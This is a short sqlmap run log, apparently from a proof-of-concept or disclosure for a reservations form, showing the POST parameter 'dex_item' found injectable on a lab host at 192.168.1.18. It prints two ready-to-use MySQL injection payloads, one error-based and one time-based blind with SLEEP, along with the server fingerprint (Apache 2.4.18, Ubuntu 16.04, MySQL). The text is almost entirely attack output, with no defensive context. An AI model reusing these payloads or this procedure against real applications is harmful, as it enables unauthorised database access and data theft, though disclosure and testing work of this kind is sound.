 POST parameter 'dex_item' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 3546 HTTP(s) requests:
---
Parameter: dex_item (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: dex_reservations_post=1&dex_item=1 AND (SELECT 6233 FROM(SELECT COUNT(*),CONCAT(0x71626b7671,(SELEC
T (ELT(6233=6233,1))),0x7162767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: dex_reservations_post=1&dex_item=1 AND SLEEP(5)
---
[08:01:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[08:01:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3550 times
[08:01:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.18'

[*] shutting down at 08:01:12